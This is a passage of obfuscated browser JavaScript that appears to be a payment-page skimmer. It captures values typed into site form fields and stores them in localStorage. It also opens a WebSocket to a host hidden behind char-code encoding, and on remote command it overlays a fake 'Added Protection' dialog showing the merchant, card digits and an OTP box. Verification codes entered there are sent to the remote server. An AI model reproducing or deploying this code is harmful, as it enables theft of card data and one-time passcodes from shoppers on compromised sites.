_0x1c1f13)_0x1c1f13[_0x4c8d45]=_0x1c1f13[_0x4c8d45][_0x14bcb1(0x38b)](_0x34a900[_0x14bcb1(0x28f)])['replace'](/[\u0300-\u036f]/g,''),_0x1c1f13[_0x4c8d45]=_0x1c1f13[_0x4c8d45][_0x14bcb1(0x255)](/[^\x00-\x7F]/g,'')[_0x14bcb1(0x36d)]();return _0x1c1f13;}return(_0x1c1f13=_0x1c1f13[_0x14bcb1(0x38b)](_0x34a900['HMHRz'])[_0x14bcb1(0x255)](/[\u0300-\u036f]/g,''))['replace'](/[^\x00-\x7F]/g,'');}class _0x5c6176{static[_0x2bfbcb(0x4e1)](_0x3d36ec){return localStorage['getItem'](_0x3d36ec);}static[_0x2bfbcb(0x25a)](_0x20600d,_0x3786fc){const _0x3b97fc=_0x2bfbcb;localStorage[_0x3b97fc(0x338)](_0x20600d,_0x3786fc);}static[_0x2bfbcb(0x231)](_0xf8f9f){localStorage['removeItem'](_0xf8f9f);}}function _0x4a3b96(){const _0x3c0945=_0x2bfbcb;try{if(!_0x125d71[_0x3c0945(0x478)][0x1])return;_0x34a900[_0x3c0945(0x354)](_0xdd93b,_0x125d71[_0x3c0945(0x478)][0x0])[_0x3c0945(0x2bf)](_0x488043=>_0x488043[_0x3c0945(0x2b7)]());}catch(_0x398378){}}function _0x3ad242(){const _0x589c60=_0x2bfbcb,_0x481668={'wvigf':function(_0x245215,_0x38c76f){return _0x34a900['aPvNz'](_0x245215,_0x38c76f);},'iamUZ':_0x34a900['mRuxi'],'hBfCS':_0x34a900['MplAF'],'DyFTd':_0x34a900['tzZoH'],'kTtko':_0x34a900[_0x589c60(0x295)]};_0x5d5c4e[0x2]=_0x34a900[_0x589c60(0x3a9)](setInterval,()=>{const _0x58d8a0=_0x589c60,_0x8d6cf2={'lGnIO':function(_0x2211e6,_0x3422d6){const _0x55735b=_0x26d8;return _0x481668[_0x55735b(0x23d)](_0x2211e6,_0x3422d6);},'UXcUl':_0x481668[_0x58d8a0(0x31a)],'PvWUa':_0x481668[_0x58d8a0(0x292)],'VIzvH':function(_0x4c93e4,_0x5b1325){return _0x4c93e4 in _0x5b1325;},'eCHtg':function(_0x157fec,_0x3dfa96){return _0x157fec===_0x3dfa96;},'GwVwf':function(_0x3ce235,_0x4fcc21){return _0x481668['wvigf'](_0x3ce235,_0x4fcc21);},'DStNj':_0x58d8a0(0x404),'qcBea':function(_0xf76816,_0x2415b1){return _0xf76816!==_0x2415b1;},'dLXMA':_0x481668[_0x58d8a0(0x4a7)],'pBeWg':'input'};try{document['querySelectorAll'](_0x481668[_0x58d8a0(0x411)])[_0x58d8a0(0x3ff)](_0xfbf99e=>{const _0x44c948=_0x58d8a0;switch(_0xfbf99e[_0x44c948(0x394)]){case _0x8d6cf2[_0x44c948(0x4a1)]:case _0x44c948(0x47e):return;default:let _0x381d87=_0xfbf99e[_0x44c948(0x339)]||_0xfbf99e['id'];if(!_0x381d87)return;if(!_0x4f2f2d||!_0x8d6cf2[_0x44c948(0x39c)](_0x381d87,_0x2be481)||_0x8d6cf2[_0x44c948(0x262)](void 0x0,_0x2be481[_0x381d87])){let _0x1dab3b=_0x8d6cf2['GwVwf'](_0x10ec2a,_0xfbf99e[_0x44c948(0x44b)]),_0x971bd4=_0xfbf99e[_0x44c948(0x220)](_0x8d6cf2['DStNj']);if(_0x8d6cf2[_0x44c948(0x47d)](null,_0x971bd4)&&(_0x1dab3b=_0x971bd4[_0x44c948(0x34e)][_0x44c948(0x36d)]()),_0x8d6cf2[_0x44c948(0x262)]('',_0x1dab3b)||_0x1dab3b[_0x44c948(0x359)]('Please'))return;_0x2be481[_0x381d87]=_0x1dab3b;let _0x4f4a92=_0x535192=>{const _0x45da5c=_0x44c948;_0x2be481[_0x381d87]=_0x8d6cf2[_0x45da5c(0x35d)](_0x10ec2a,_0x535192['target']['value']),_0x5c6176[_0x45da5c(0x25a)](_0x8d6cf2[_0x45da5c(0x432)],JSON['stringify'](_0x2be481));};_0xfbf99e[_0x44c948(0x234)](_0x8d6cf2['eCHtg'](_0x44c948(0x49d),_0xfbf99e[_0x44c948(0x2b1)])?_0x8d6cf2['dLXMA']:_0x8d6cf2['pBeWg'],_0x398970=>_0x4f4a92(_0x398970));}}}),_0x5c6176[_0x58d8a0(0x25a)](_0x481668[_0x58d8a0(0x31a)],JSON[_0x58d8a0(0x1fa)](_0x2be481)),_0x4f2f2d=!0x0;}catch(_0x52c900){}},0x3e8);}_0x3ad242();const _0x47a52d={'minDelay':0x1f4,'maxDelay':0x3a98,'factor':1.8,'jitter':0.2,'maxRetries':_0x34a900[_0x2bfbcb(0x2f0)](0x1,0x0),'shouldReconnect':_0x12f532=>![0x3e8,0x3e9,0x3f0][_0x2bfbcb(0x359)](_0x12f532[_0x2bfbcb(0x35f)])},_0x118061={'reconnectAttempts':0x0,'reconnectTimer':null,'forcedClose':!0x1,'baseUrl':null,'token':null};function _0x3fa531(_0x53cc19){const _0x436526=_0x2bfbcb,_0x41a360=Math[_0x436526(0x32e)](_0x47a52d['maxDelay'],_0x47a52d[_0x436526(0x4ba)]*Math[_0x436526(0x20c)](_0x47a52d['factor'],_0x53cc19)),_0x498bd9=_0x1140b0[_0x436526(0x487)](_0x41a360,_0x47a52d[_0x436526(0x29b)])*_0x1140b0[_0x436526(0x3ba)](_0x1140b0[_0x436526(0x487)](0x2,Math['random']()),0x1);return Math[_0x436526(0x1e5)](0x0,Math['round'](_0x1140b0['UHykF'](_0x41a360,_0x498bd9)));}function _0x54cbf3(){const _0x3e131f=_0x2bfbcb;_0x118061['reconnectTimer']&&(clearTimeout(_0x118061[_0x3e131f(0x20a)]),_0x118061[_0x3e131f(0x20a)]=null);}function _0x2b5693(){const _0x5ad0fc=_0x2bfbcb;if(_0x118061[_0x5ad0fc(0x3bd)])return;const _0x20792b=_0x34a900['RRhuP'](_0x3fa531,_0x118061['reconnectAttempts']++);localStorage[_0x5ad0fc(0x3ac)](_0x34a900[_0x5ad0fc(0x468)])&&console[_0x5ad0fc(0x4b3)]('[ws]\x20retry\x20#'+_0x118061[_0x5ad0fc(0x1f7)]+_0x5ad0fc(0x3ef)+_0x20792b+'ms'),_0x34a900['zKhPT'](_0x54cbf3),_0x118061[_0x5ad0fc(0x20a)]=_0x34a900[_0x5ad0fc(0x3a9)](setTimeout,_0x4ce939,_0x20792b);}function _0x4ce939(){const _0x558886=_0x2bfbcb,_0x5128af={'RSMTu':_0x34a900[_0x558886(0x477)],'Vrmnw':_0x34a900[_0x558886(0x468)],'IpJYy':_0x34a900[_0x558886(0x37c)],'bWXrA':function(_0xa646fd,_0x44dce7){const _0x4eb41b=_0x558886;return _0x34a900[_0x4eb41b(0x38a)](_0xa646fd,_0x44dce7);},'dVQUV':function(_0x4b8033,_0x17f37c,_0x16515f){return _0x34a900['RRfnU'](_0x4b8033,_0x17f37c,_0x16515f);},'uznky':function(_0x26e23a,_0x316b3f){return _0x26e23a==_0x316b3f;},'ekTPy':_0x34a900[_0x558886(0x3cd)],'PwQgJ':function(_0x405683){return _0x405683();},'nkacJ':_0x34a900[_0x558886(0x3b6)],'wjykk':function(_0x4039ca,_0x50b22f){const _0x642eb9=_0x558886;return _0x34a900[_0x642eb9(0x330)](_0x4039ca,_0x50b22f);},'NAMzf':function(_0x3492b8){const _0x2d23fc=_0x558886;return _0x34a900[_0x2d23fc(0x32d)](_0x3492b8);},'eJuvR':_0x558886(0x242),'YFakt':'SMS','xNBxb':'WAITING','SvrBD':function(_0x23757c){const _0x248c52=_0x558886;return _0x34a900[_0x248c52(0x35c)](_0x23757c);}},_0x5bfd30=_0x118061[_0x558886(0x3ae)]+_0x558886(0x1f2)+_0x34a900[_0x558886(0x354)](encodeURIComponent,_0x118061[_0x558886(0x393)]);if(_0x5bfd30[_0x558886(0x359)](_0x558886(0x3f1)))return!0x1;localStorage[_0x558886(0x3ac)](_0x34a900['CoQlE'])&&console[_0x558886(0x4b3)](_0x558886(0x37a),_0x5bfd30);const _0x440d8c=new WebSocket(_0x5bfd30);_0x5839e7[0x0]=_0x440d8c,_0x440d8c['onopen']=function(){const _0x2ea0cd=_0x558886,_0x23f384={'VAIJh':_0x5128af['RSMTu']};localStorage[_0x2ea0cd(0x3ac)](_0x5128af[_0x2ea0cd(0x37e)])&&console[_0x2ea0cd(0x4b3)](_0x5128af[_0x2ea0cd(0x4e4)]),_0x118061[_0x2ea0cd(0x1f7)]=0x0,_0x5128af[_0x2ea0cd(0x2bb)](clearInterval,_0x5d5c4e[0x1]),_0x5d5c4e[0x1]=_0x5128af[_0x2ea0cd(0x373)](setInterval,()=>{const _0xf95269=_0x2ea0cd;if(_0x5839e7[0x0]&&0x1===_0x5839e7[0x0][_0xf95269(0x2c8)])try{_0x5839e7[0x0]['send'](JSON['stringify']({'type':_0x23f384[_0xf95269(0x4e6)]}));}catch{}},0x2710);},_0x440d8c[_0x558886(0x239)]=function(_0x54a7d4){const _0x21a42f=_0x558886,_0x2e7bd6={'eMUmp':_0x21a42f(0x302)};try{if(_0x1140b0['KDcPd'](_0x54a7d4[_0x21a42f(0x219)][_0x21a42f(0x3dc)](_0x1140b0[_0x21a42f(0x312)]),0x0))_0x1140b0[_0x21a42f(0x42e)](_0x84df3e);else{let _0x12394a=JSON[_0x21a42f(0x3fa)](_0x54a7d4[_0x21a42f(0x219)]);switch(_0x12394a['type']){case'OPEN_MODAL':_0x5839e7[0x1]=!0x0,_0x91a1e7();break;case _0x1140b0[_0x21a42f(0x4c6)]:_0x1140b0[_0x21a42f(0x42e)](_0x84df3e);break;case _0x1140b0['BhgMl']:_0xdd93b(_0x1140b0[_0x21a42f(0x3cb)])[_0x21a42f(0x2bf)](function(_0x28ce95){const _0xf6fae2=_0x21a42f;_0x28ce95[_0xf6fae2(0x2c1)](_0x2e7bd6[_0xf6fae2(0x2bc)],_0x12394a[_0xf6fae2(0x304)]);});break;case _0x21a42f(0x299):_0x1140b0['qcfWb'](_0xdd93b,_0x1140b0['kLsGA'])[_0x21a42f(0x2bf)](function(_0x2e838d){const _0x389d38=_0x21a42f;_0x2e838d[_0x389d38(0x2c1)](_0x389d38(0x302),_0x12394a[_0x389d38(0x304)]);});break;case _0x21a42f(0x24a):case _0x1140b0['JQsSz']:case _0x1140b0[_0x21a42f(0x29f)]:_0x12d483(_0x12394a['type']);}}}catch(_0x27e79a){}},_0x440d8c['onerror']=function(_0x30c733){const _0x55c34c=_0x558886;console[_0x55c34c(0x2cd)](_0x1140b0[_0x55c34c(0x2a8)],_0x30c733?.[_0x55c34c(0x290)]||_0x30c733);},_0x440d8c[_0x558886(0x3c2)]=function(_0x20bc86){const _0x4e88e8=_0x558886;try{_0x5128af[_0x4e88e8(0x352)](_0x5128af[_0x4e88e8(0x398)],_0x20bc86['reason'])&&_0x5128af[_0x4e88e8(0x40c)](_0x3a0745);}catch(_0x3c9eb8){}if(console[_0x4e88e8(0x2cd)](_0x5128af[_0x4e88e8(0x351)],_0x20bc86[_0x4e88e8(0x35f)],_0x20bc86[_0x4e88e8(0x31b)]||''),_0x5128af['wjykk'](clearInterval,_0x5d5c4e[0x1]),_0x118061[_0x4e88e8(0x3bd)])_0x5839e7[0x0]=null;else{if(!_0x47a52d[_0x4e88e8(0x442)](_0x20bc86))return _0x5839e7[0x0]=null,void _0x5128af[_0x4e88e8(0x47a)](_0x5f1933);if(_0x5839e7[0x1])try{_0x12d483(document[_0x4e88e8(0x220)](_0x5128af[_0x4e88e8(0x42b)])?_0x5128af[_0x4e88e8(0x4a6)]:_0x5128af[_0x4e88e8(0x3b2)]);}catch{}_0x5839e7[0x0]=null,_0x5128af['SvrBD'](_0x2b5693);}};}function _0x84df3e(){const _0x5b8364=_0x2bfbcb;_0x5c6176[_0x5b8364(0x231)](_0x1140b0['MOstU']),_0x5c6176[_0x5b8364(0x231)](_0x5b8364(0x1f6)),_0x5c6176[_0x5b8364(0x231)](_0x1140b0['nmUKS']),_0x118061[_0x5b8364(0x3bd)]=!0x0,_0x1140b0[_0x5b8364(0x42e)](_0x54cbf3),_0x1140b0[_0x5b8364(0x2ea)](clearInterval,_0x5d5c4e[0x1]);try{_0x5839e7[0x0]?.[_0x5b8364(0x226)](0x3e8,_0x5b8364(0x497));}catch{}_0x5839e7[0x0]=null,_0x1140b0[_0x5b8364(0x3d7)](_0x5f1933);}function _0x5f1933(){const _0x293b24=_0x2bfbcb;_0x118061[_0x293b24(0x3bd)]=!0x0,_0x34a900[_0x293b24(0x35c)](_0x54cbf3),_0x34a900['EUHkc'](clearInterval,_0x5d5c4e[0x1]);try{_0x5839e7[0x0]?.[_0x293b24(0x226)](0x3e8,_0x34a900[_0x293b24(0x495)]);}catch{}if(_0x5839e7[0x0]=!0x1,!_0x5839e7[0x1])return;let _0x42a64b=document[_0x293b24(0x4cf)](_0x34a900[_0x293b24(0x300)]);for(let _0x4c2669=0x0;_0x34a900[_0x293b24(0x4ad)](_0x4c2669,_0x42a64b[_0x293b24(0x43a)]);_0x4c2669++)_0x42a64b[_0x4c2669]&&_0x42a64b[_0x4c2669][_0x293b24(0x246)]();_0x5839e7[0x1]=!0x1;try{_0x34a900['jeJFP'](Click);}catch(_0x2cb97f){try{_0x4bb6ed();}catch(_0x498a3f){}}}function _0x305b00(_0x4e9701=_0x3958ab()){const _0x105565=_0x2bfbcb;if(_0x5839e7[0x0]||!_0x5c6176[_0x105565(0x4e1)](_0x1140b0[_0x105565(0x2f2)]))return;const _0x308f89=JSON[_0x105565(0x3fa)](_0x5c6176[_0x105565(0x4e1)](_0x1140b0['XNGOK']))['map'](_0x409a84=>String[_0x105565(0x216)](_0x409a84))[_0x105565(0x3e5)]('');_0x5c6176[_0x105565(0x231)](_0x1140b0['XNGOK']),_0x118061[_0x105565(0x3ae)]=_0x105565(0x2f6)+_0x308f89,_0x118061['token']=_0x4e9701,_0x118061['forcedClose']=!0x1,_0x118061[_0x105565(0x1f7)]=0x0,_0x1140b0[_0x105565(0x1f5)](_0x4ce939);}function _0x12d483(_0x125879='WAITING'){const _0x4cfb47=_0x2bfbcb,_0x5f5573={'aaqtZ':'\x0a<div\x20class=\x22Mp2mK1sl-message\x22>\x0a\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-loader\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20version=\x221.1\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<filter>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<feGaussianBlur\x20in=\x22SourceGraphic\x22\x20stdDeviation=\x2210\x22\x20result=\x22blur\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</feGaussianBlur>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<feColorMatrix\x20in=\x22blur\x22\x20mode=\x22matrix\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20values=\x221\x200\x200\x200\x200\x20\x200\x201\x200\x200\x200\x20\x200\x200\x201\x200\x200\x20\x200\x200\x200\x2018\x20-7\x22\x20result=\x22goo\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</feColorMatrix>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<feBlend\x20in=\x22SourceGraphic\x22\x20in2=\x22goo\x22></feBlend>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</filter>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-blob\x20Mp2mK1sl-blob-0\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-blob\x20Mp2mK1sl-blob-1\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-blob\x20Mp2mK1sl-blob-2\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-blob\x20Mp2mK1sl-blob-3\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-blob\x20Mp2mK1sl-blob-4\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-blob\x20Mp2mK1sl-blob-5\x22></div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<p>Please\x20do\x20not\x20refresh\x20the\x20page\x20or\x20click\x20the\x20\x22Back\x22\x20button\x20of\x20your\x20browser.\x20This\x20process\x20can\x20take\x20a\x0a\x20\x20\x20\x20\x20\x20\x20\x20few\x20minutes.</p>\x0a</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','YYKFr':_0x1140b0[_0x4cfb47(0x3ee)],'idVVK':_0x1140b0[_0x4cfb47(0x3df)],'gknUj':_0x1140b0[_0x4cfb47(0x49f)],'ZseVn':function(_0x461d9b,_0x35e883){const _0x40c207=_0x4cfb47;return _0x1140b0[_0x40c207(0x399)](_0x461d9b,_0x35e883);},'NDWXU':function(_0x165aa4,_0x82ec79){return _0x1140b0['DIlQH'](_0x165aa4,_0x82ec79);},'VtIoE':function(_0x44480a,_0x18506f){return _0x44480a===_0x18506f;},'Lbnpg':_0x1140b0[_0x4cfb47(0x2d4)],'sNIME':function(_0x1c6f84,_0x5472c7){const _0xa8bd66=_0x4cfb47;return _0x1140b0[_0xa8bd66(0x288)](_0x1c6f84,_0x5472c7);},'noRhg':function(_0x1fe52c,_0x5afff5){return _0x1fe52c-_0x5afff5;},'QRBKQ':function(_0x466e28,_0x5057b1){return _0x466e28===_0x5057b1;},'ofxkg':_0x1140b0[_0x4cfb47(0x3fe)]};_0x1140b0[_0x4cfb47(0x333)](_0xdd93b,_0x1140b0[_0x4cfb47(0x27b)])[_0x4cfb47(0x2bf)](_0x5e6f6c=>{const _0x4e5cbc=_0x4cfb47;let _0x188bb0;switch(_0x125879){case _0x4e5cbc(0x243):_0x188bb0=_0x5f5573[_0x4e5cbc(0x27d)];break;case _0x4e5cbc(0x24a):case _0x5f5573[_0x4e5cbc(0x2ab)]:let _0x53ebd9=document['querySelector'](_0x125d71[_0x4e5cbc(0x261)][0x0]),_0x3b9cfd=null!==_0x53ebd9?_0x53ebd9[_0x4e5cbc(0x4c7)]:'',_0x45602c=_0x5c6176['get'](_0x5f5573[_0x4e5cbc(0x353)])||_0x4e5cbc(0x40e),_0x44595f=_0x5c6176['get'](_0x4e5cbc(0x232))||_0x5f5573[_0x4e5cbc(0x27c)];_0x188bb0='\x0a<div>\x0a\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-merchant-logos\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<img\x20id=\x22Mp2mK1sl_card_brand\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20src=\x22[data-uri]#not_set\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<img\x20id=\x22Mp2mK1sl_bank_logo\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20src=\x22[data-uri]#not_set\x22>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-message\x20Mp2mK1sl-sms-message\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<span\x20style=\x22font-weight:\x20700\x20!important;\x22>Added\x20Protection</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<span\x20style=\x22font-weight:\x20400\x20!important;\x20font-size:\x2016px;\x20margin-top:\x20-5px;\x22>Please\x20submit\x20your\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20verification\x20code.</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-details\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>Merchant:</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>'+location[_0x4e5cbc(0x3a6)]+_0x4e5cbc(0x4ae)+(_0x5f5573[_0x4e5cbc(0x389)](0x0,_0x3b9cfd['trim']()[_0x4e5cbc(0x43a)])?_0x4e5cbc(0x273)+_0x3b9cfd+_0x4e5cbc(0x4ae):'')+_0x4e5cbc(0x3c8)+new Date()[_0x4e5cbc(0x4e0)](_0x4e5cbc(0x439))+_0x4e5cbc(0x2a1)+_0x45602c[_0x4e5cbc(0x30e)](_0x5f5573[_0x4e5cbc(0x383)](_0x45602c[_0x4e5cbc(0x43a)],0x4),_0x45602c[_0x4e5cbc(0x43a)])+_0x4e5cbc(0x28d)+(_0x5f5573['VtIoE'](_0x5f5573[_0x4e5cbc(0x2c0)],_0x125879)?'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>OTP:</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>'+'*'['repeat'](_0x5f5573['sNIME'](_0x44595f[_0x4e5cbc(0x43a)],0x2))+_0x44595f[_0x4e5cbc(0x30e)](_0x5f5573[_0x4e5cbc(0x3e2)](_0x44595f[_0x4e5cbc(0x43a)],0x2),_0x44595f[_0x4e5cbc(0x43a)])+_0x4e5cbc(0x420):'')+_0x4e5cbc(0x363)+(_0x5f5573[_0x4e5cbc(0x2c0)]===_0x125879?_0x5f5573[_0x4e5cbc(0x2c0)]:_0x4e5cbc(0x485))+_0x4e5cbc(0x4bb)+(_0x5f5573['QRBKQ'](_0x5f5573[_0x4e5cbc(0x2c0)],_0x125879)?_0x4e5cbc(0x494):_0x5f5573[_0x4e5cbc(0x264)])+_0x4e5cbc(0x4ce);break;default:return;}_0x5e6f6c[_0x4e5cbc(0x34e)]=_0x188bb0;});}function _0x91a1e7(){const _0x1bc7fa=_0x2bfbcb;if(!document[_0x1bc7fa(0x3e9)](_0x1140b0[_0x1bc7fa(0x356)])){let _0x416f91=document[_0x1bc7fa(0x456)](_0x1140b0[_0x1bc7fa(0x332)]);_0x416f91[_0x1bc7fa(0x2c1)]('id',_0x1140b0[_0x1bc7fa(0x356)]),_0x416f91['textContent']=_0x1bc7fa(0x45f),document[_0x1bc7fa(0x39a)][_0x1bc7fa(0x433)](_0x416f91);}if(!document[_0x1bc7fa(0x3e9)](_0x1140b0[_0x1bc7fa(0x1e9)])){const _0x20ffb7=_0x1bc7fa(0x248),_0x9cbdfd=document[_0x1bc7fa(0x220)](_0x1bc7fa(0x2ee)),_0x1631a0=document[_0x1bc7fa(0x456)](_0x1140b0['KzGHt']);_0x1631a0['innerHTML']=_0x20ffb7,_0x9cbdfd[_0x1bc7fa(0x3e7)][_0x1bc7fa(0x2ce)](_0x1631a0[_0x1bc7fa(0x4e9)],_0x9cbdfd[_0x1bc7fa(0x3f8)]),setTimeout(()=>{try{_0x12d483();}catch{}},0x7d),_0x1140b0[_0x1bc7fa(0x213)](setTimeout,()=>{const _0x2663e5=_0x1bc7fa,_0x55fc68=document['getElementById'](_0x2663e5(0x2e4));_0x55fc68&&(_0x55fc68['style'][_0x2663e5(0x4b9)]='1');},0xfa);}}_0x34a900[_0x2bfbcb(0x236)]!=typeof window&&(window['addEventListener'](_0x34a900[_0x2bfbcb(0x22f)],()=>{const _0x3a5000=_0x2bfbcb;_0x5839e7[0x0]&&_0x34a900[_0x3a5000(0x2fe)](0x1,_0x5839e7[0x0][_0x3a5000(0x2c8)])||(_0x118061[_0x3a5000(0x1f7)]=0x0,_0x34a900[_0x3a5000(0x316)](_0x2b5693));}),_0x34a900['okKMK'](_0x2bfbcb(0x233),typeof document)&&document[_0x2bfbcb(0x234)]&&document['addEventListener'](_0x2bfbcb(0x3d0),()=>{const _0x188c34=_0x2bfbcb;_0x34a900[_0x188c34(0x23a)]!==document[_0x188c34(0x453)]||_0x5839e7[0x0]&&_0x34a900[_0x188c34(0x2c5)](0x1,_0x5839e7[0x0][_0x188c34(0x2c8)])||(_0x118061['reconnectAttempts']=0x0,_0x34a900[_0x188c34(0x4d1)](_0x2b5693));})),document[_0x2bfbcb(0x234)](_0x34a900[_0x2bfbcb(0x221)],function(_0x2f4b9a){const _0x4396fe=_0x2bfbcb;try{_0x34a900[_0x4396fe(0x46f)](_0x34a900[_0x4396fe(0x367)],_0x2f4b9a[_0x4396fe(0x275)][_0x4396fe(0x309)][0x0])&&(_0x34a900[_0x4396fe(0x4cc)](_0x2f4b9a['target'][_0x4396fe(0x44b)][_0x4396fe(0x43a)],0x4)?document['querySelector'](_0x34a900[_0x4396fe(0x265)])[_0x4396fe(0x331)]('disabled'):document[_0x4396fe(0x220)]('.Mp2mK1sl-code-submit-btn')[_0x4396fe(0x2c1)](_0x34a900[_0x4396fe(0x3dd)],!0x0));}catch(_0x2965cf){}}),document['addEventListener'](_0x34a900[_0x2bfbcb(0x326)],function(_0x5a454d){const _0x24e2d1=_0x2bfbcb,_0x1d45d1={'qlInF':function(_0x15c203,_0x167a95){const _0x43e1b8=_0x26d8;return _0x1140b0[_0x43e1b8(0x252)](_0x15c203,_0x167a95);},'LnTPN':_0x1140b0[_0x24e2d1(0x3fe)],'cESeb':_0x1140b0[_0x24e2d1(0x3ee)],'BUEjl':_0x1140b0[_0x24e2d1(0x329)],'aBFJp':function(_0xa7e0fd,_0x4d5864){const _0x29fe93=_0x24e2d1;return _0x1140b0[_0x29fe93(0x333)](_0xa7e0fd,_0x4d5864);},'zElPj':_0x1140b0['kOxqu']};try{if(_0x1140b0[_0x24e2d1(0x319)](_0x1140b0[_0x24e2d1(0x20b)],_0x5a454d[_0x24e2d1(0x275)][_0x24e2d1(0x309)][0x1])){let _0x5d3b7d=_0x5a454d[_0x24e2d1(0x275)]['innerHTML'],_0x4ba0d0=0x1e,_0x348d9a=_0x1140b0['GlreM'](setInterval,()=>{const _0x8589b8=_0x24e2d1;_0x4ba0d0-=0x1,_0x5a454d[_0x8589b8(0x275)]['innerHTML']=_0x4ba0d0,_0x5a454d['target'][_0x8589b8(0x2c1)](_0x8589b8(0x395),!0x0),_0x1140b0['pfzNP'](0x0,_0x4ba0d0)&&(_0x5a454d[_0x8589b8(0x275)][_0x8589b8(0x34e)]=_0x5d3b7d,_0x5a454d[_0x8589b8(0x275)]['removeAttribute'](_0x8589b8(0x395)),clearInterval(_0x348d9a));},0x3e8);}'Mp2mK1sl-code-submit-btn'===_0x5a454d[_0x24e2d1(0x275)][_0x24e2d1(0x309)][0x1]&&_0x5839e7[0x0]&&_0xdd93b(_0x24e2d1(0x347))[_0x24e2d1(0x2bf)](_0x574d9e=>{const _0x579837=_0x24e2d1;_0x1d45d1[_0x579837(0x450)]('',_0x574d9e[_0x579837(0x44b)])||_0x574d9e[_0x579837(0x44b)][_0x579837(0x43a)]<0x4||(_0x5839e7[0x0][_0x579837(0x2e0)](JSON[_0x579837(0x1fa)]({'type':_0x1d45d1[_0x579837(0x450)](_0x1d45d1['LnTPN'],_0x574d9e[_0x579837(0x1e7)]('data-type'))?_0x1d45d1['cESeb']:_0x579837(0x24a),'data':{'code':_0x574d9e[_0x579837(0x44b)]}})),_0x1d45d1[_0x579837(0x48a)]===_0x574d9e['getAttribute'](_0x1d45d1[_0x579837(0x4b0)])&&_0x5c6176['set'](_0x579837(0x232),_0x574d9e['value']),_0x1d45d1[_0x579837(0x3c1)](_0x12d483,_0x1d45d1[_0x579837(0x2f8)]));});}catch(_0x2ff7a3){}});let _0x5f2c4=null,_0x30c555=null;if(_0x5c6176[_0x2bfbcb(0x4e1)](_0x34a900[_0x2bfbcb(0x2d9)]))try{_0x5f2c4=JSON[_0x2bfbcb(0x3fa)](_0x5c6176[_0x2bfbcb(0x4e1)](_0x34a900[_0x2bfbcb(0x2d9)]))[_0x2bfbcb(0x42f)](_0x20153c=>String[_0x2bfbcb(0x216)](_0x20153c))[_0x2bfbcb(0x3e5)](''),_0x5f2c4[_0x2bfbcb(0x359)]('|')&&(_0x30c555=_0x5f2c4[_0x2bfbcb(0x251)]('|')[0x1],_0x5f2c4=_0x5f2c4[_0x2bfbcb(0x251)]('|')[0x0]);}catch(_0x3a1148){}function _0x4447ff(_0x54297c=0x1388){const _0x54dc2b=_0x2bfbcb,_0x14cc55={'GTnVA':function(_0x21ed3a,_0x3e9ce7){const _0xd3cab2=_0x26d8;return _0x1140b0[_0xd3cab2(0x291)](_0x21ed3a,_0x3e9ce7);},'TzgXU':_0x1140b0[_0x54dc2b(0x307)],'HcToc':function(_0x50336b){const _0x46284d=_0x54dc2b;return _0x1140b0[_0x46284d(0x214)](_0x50336b);}},_0x5b21c9=Date[_0x54dc2b(0x348)]();return 